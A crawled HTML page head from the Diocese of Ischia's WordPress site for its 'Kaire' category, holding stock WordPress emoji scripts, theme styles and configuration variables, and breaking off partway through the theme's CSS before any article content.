

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chiesaischia.it/categorie/kaire/?filter_by=review_high
body_size: 22908
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Kaire | Diocesi Ischia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.chiesaischia.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Feed" href="https://www.chiesaischia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Feed dei commenti" href="https://www.chiesaischia.it/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="http://www.chiesaischia.it/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.chiesaischia.it/wp-json/wordpress-popular-posts" data-post-id="0" data-token="874ba42b9d" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Kaire Feed della categoria" href="https://www.chiesaischia.it/categorie/kaire/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.chiesaischia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.chiesaischia.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='http://www.chiesaischia.it/wp-content/uploads/maxmegamenu/style.css?ver=cbe0a4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.chiesaischia.it/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.chiesaischia.it/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.chiesaischia.it/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.chiesaischia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chiesaischia.it/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chiesaischia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"874ba42b9d","wpRestUrl":"https:\/\/www.chiesaischia.it\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.chiesaischia.it\/wp-admin\/","wpRestNonce":"874ba42b9d","wpRestUrl":"https:\/\/www.chiesaischia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chiesaischia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/www.chiesaischia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="7bda7a5556";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #c4364e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c4364e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c4364e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
